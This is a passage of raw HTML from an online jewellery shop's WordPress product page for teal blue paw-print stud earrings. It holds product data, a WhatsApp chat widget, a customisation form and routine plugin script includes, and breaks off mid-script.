\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tMaterial\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tEmbellished \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tBase Material\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCombination Metal\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tType\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tStuds \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tUSP\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tHandcrafted","image":"https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg","sku":"TBB-E2109","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"249","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"550","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/","seller":{"@type":"Organization","name":"Thebohobling","url":"https://thebohobling.com"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thebohobling.com/wp-admin/admin-ajax.php";
</script>
<div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Need Help? <strong>Chat with us</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Start a Conversation</div>
        <div class="wa__popup_intro">Hi! Click one of our member below to chat on <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">The team typically replies in a few minutes.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=918448319212" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://thebohobling.com/wp-content/uploads/2021/12/117974943_258289022101449_4281224578007725473_n.jpg) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">The Boho Bling</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Help Support Executive</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://thebohobling.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thebohobling.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://thebohobling.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://thebohobling.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//thebohobling.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" data-jetpack-boost="ignore" src="//thebohobling.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//thebohobling.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/thebohobling.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thebohobling.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8839b2db19"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7768,"title":"Casual%20Wear%20Teal%20Blue%20Little%20Paw%20Love%20Studs%20%E2%80%93%20Thebohobling","excerpt":"","featuredImage":"https:\/\/thebohobling.com\/wp-content\/uploads\/2023\/06\/IMG_20230531_204559.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://thebohobling.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thebohobling.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201764406\",\"post\":\"7768\",\"tz\":\"5.5\",\"srv\":\"thebohobling.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "201764406", "7768" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="nasa-ext-mini-cart-js-before">
/* <![CDATA[ */
var ext_mini_cart_params={"ajax_url":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-ext-mini-cart-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/ext-mini-cart.min.js" id="nasa-ext-mini-cart-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://thebohobling.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"6.1.5","fluentform_version":"6.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"11f612d288","form_id":"3","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.11" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","nonce":"c72cea75f2","urls":{"assets":"https:\/\/thebohobling.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thebohobling.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thebohobling.com\/shopping-cart\/","checkout_page_url":"https:\/\/thebohobling.com\/checkout\/","fragments_nonce":"01c597ec3d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thebohobling.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://thebohobling.com/wp-admin/admin-ajax.php","nonce":"1e488be9b5"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>

<!--   Unlimited Elements 1.5.145 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* List Marquee scripts: */ 

jQuery(document).ready(function(){

   var objListMarquee = jQuery('#uc_list_marquee_elementor_ce72ac8');
   
   //find all items and clone them 9 times
   function cloneItems(){
   
    var objItemsWrapper = objListMarquee.find('.ue-marquee-content');
   	
    for(let i=0; i<3; i++){
      
    	var objItemsCloned = objListMarquee.find('.ue-marquee-tag').clone();
      
    	objItemsWrapper.append(objItemsCloned);
    
    } 
   
   }
   
   cloneItems();
   
   objListMarquee.on("uc_ajax_refreshed",function(){
     	cloneItems();
   });

});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thebohobling.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n 